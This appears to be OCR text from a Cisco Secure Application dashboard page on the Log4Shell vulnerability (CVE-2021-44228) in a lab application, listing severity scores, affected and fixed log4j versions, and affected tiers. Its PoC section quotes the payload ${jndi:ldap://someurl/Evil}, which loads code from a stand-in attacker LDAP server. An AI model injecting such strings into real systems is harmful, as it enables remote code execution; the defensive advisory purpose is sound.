 Cisco Secure Application
Home
Applications
Business Transactions
Libraries
Vulnerabilities
Attacks
Observations
appd-teastore-fso-lab-01-f7b7
Vulnerabilities > Remote Code Execution (RCE) (CVE-2021-44228)
Kenna Score
100
Kenna Intelligence
CVSS Score
10.0
Critical
CVSS3 Vector String
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Details
Title
Remote Code Execution (RCE)
ID
CVE-2021-44228
CWE
CWE-94
Publish Date
12-10-2021
First / Last Seen
8 months ago / 8 hours ago
Type
Jav org.apache.logging.log4j:log4j-core:2.14.0
Remediation
org.apache.logging.log4j:log4j-core:2.12.2
org.apache.logging.log4j:log4j-core:2.15.0
org.apache.logging.log4j:log4j-core:2.3.1
Overview
Overview
org.apache.logging.log4j:log4j-core is a logging library for Java.
Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI
features used in configuration, log messages, and parameters do not protect against attacker controlled
LDAP and other JNDI related endpoints. An attacker who can control log messages or log message
parameters can execute arbitrary code loaded from LDAP servers when message lookup substitution is
enabled.
From log4j 2.15.0, JNDI LDAP endpoints are restricted to localhost by default.
PoC
When an application uses log4j to log user input, an attacker can exploit this vulnerability, by supplying a
malicious string that the application logs - for example, ${jndi:ldap://someurl/Evil}. This causes the
application to execute a malicious class supplied by an attacker's LDAP server (someurl/Evil in this
example).
For example, the vulnerability can be used to inject this malicious class into an application:
public class Evil implements ObjectFactory {
Affected Tiers (1)
Set Severity
Set Status
Export All
Severity
Search...
Showing 1 - 1 of 1 Affected Tier
Application
Tier (Nodes)
Library
Reached
Last Detected
Status
appd-teastore-fso-lab-01-f7b7
teastore-webui
(1)
Jav org.apache.logging.log4j:log4j-core:2.14.0
8 hours ago
Detected
Show 10